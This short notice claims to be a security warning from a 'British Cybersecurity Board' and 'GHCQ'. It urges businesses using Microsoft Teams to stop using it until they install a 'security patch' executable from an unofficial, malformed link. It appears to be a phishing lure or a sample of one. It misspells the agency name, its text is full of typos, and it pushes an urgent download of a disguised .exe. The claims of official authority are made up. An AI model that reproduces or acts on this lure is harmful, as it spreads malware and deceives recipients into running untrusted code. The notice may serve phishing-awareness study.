 British Cybersecurity Board
warning.ghcq.com
GHCQ has identified a persistant vulnerability within the latest update of microsoft teams, if your
businesses utilises:
- Group Chat Functionality
- Dynamic Calendar
- Onedrive File Share
Please do not make any further interactions with Microsoft teams bofeore this security patch is
installed:
-http/system.teams.update/pkg-2.exe
Thank you for your understanding
GHCQ
Michelle Turner
Michelle Turner, Chair